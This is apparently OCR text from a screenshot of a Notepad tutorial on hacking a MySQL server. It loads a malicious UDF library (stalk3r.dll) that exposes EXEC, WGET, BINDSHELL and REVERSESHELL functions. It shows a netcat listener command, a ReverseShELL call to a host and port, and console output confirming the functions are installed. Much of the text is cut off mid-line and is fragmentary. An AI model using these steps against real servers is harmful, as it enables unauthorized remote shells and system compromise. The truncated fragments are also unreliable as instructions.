 tuto.txt
tuto.txt - Bloc-notes
Fichier Edition Format
-> STALK3R.sql
-> Netcat
2- Let's begin:
---------------
- Change this li
> INTO DUMF
- In my case, th
[*] Shell ~1
- Connect to vic
> mysql -h
> mysql -h
> select *
- We have now 4 functions to hack the server (EXEC, WGET, BINDSHELL, REVERSESHELL)
- We listen to the request from our machine via NETCAT
[*] Shell ~2
> nc -vnn -l -p 1313
- In this exemple we use REVERSESHELL
[*] Shell ~1
> select ReverseShELL("127.0.0.1", "1313");
Shell ~1
C:\wamp\bin\mysql\mysql5.5.24\bin>mysql -h 127.0.0.1 < c:/sta
Enter password:
name ret dl type
ReverseShELL 2 stalk3r.dll function
BindShELL 2 stalk3r.dll function
wget 0 stalk3r.dll function
exec 0 stalk3r.dll function
C:\wamp\bin\mysql\mysql5.5.24\bin>
L)
Shell ~2
Shell ~1
C:\stalk3r.sql - Not...
Flashing
tuto.txt - Bloc-notes
FR
22:14